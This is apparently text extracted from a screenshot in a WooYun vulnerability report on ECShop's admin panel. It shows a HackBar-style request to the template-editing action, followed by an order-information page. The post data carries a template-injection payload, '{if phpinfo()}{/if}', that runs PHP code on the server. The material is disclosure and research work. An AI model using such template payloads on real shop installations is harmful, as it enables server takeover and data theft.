 127.0.0.1/ec/admin/order.php?act=info&order_id=1
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/ec/admin/order.php?act=edit_templates
Split URL
Execute
Enable Post data Enable Referrer
Post data FCKeditor1={if phpinfo()}{/if}
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ECSHOP 管理中心 - 订单信息
前一个订单 后一个订单 打印订单
基本信息
订单号： 2013112598664 订单状态：
购货人： dddd [ 显示购货人信息 ] [ 发送/查看留言 ] 下单时间：
支付方式： 货到付款 编辑 (备注: N/A) 付款时间：
配送方式： 上门取货 编辑 打印快递单 发货时间：
发货单号： 订单来源：
其他信息 编辑
发票类型：
发票抬头：
www.wooyun.org